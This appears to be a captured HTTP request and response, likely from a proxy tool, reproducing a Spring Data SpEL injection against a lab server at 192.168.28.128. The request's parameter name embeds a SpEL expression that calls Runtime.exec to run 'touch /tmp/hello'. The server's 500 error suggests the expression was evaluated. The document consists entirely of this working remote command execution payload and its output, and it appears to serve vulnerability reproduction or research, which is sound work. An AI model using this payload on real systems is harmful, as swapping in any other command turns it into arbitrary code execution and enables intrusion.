 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.28.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Origin: http://192.168.28.128:8080
Connection: close
Referer: http://192.168.28.128:8080/users?page=&size=5
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/hello")]=&password=&repeatedPassword=
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Thu, 05 Aug 2021 11:39:38 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing
this as a fallback.</p><div id='created'>Thu Aug 05 11:39:38 UTC 2021</div><div>There was an unexpected error
(type=Internal Server Error, status=500).</div><div>Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>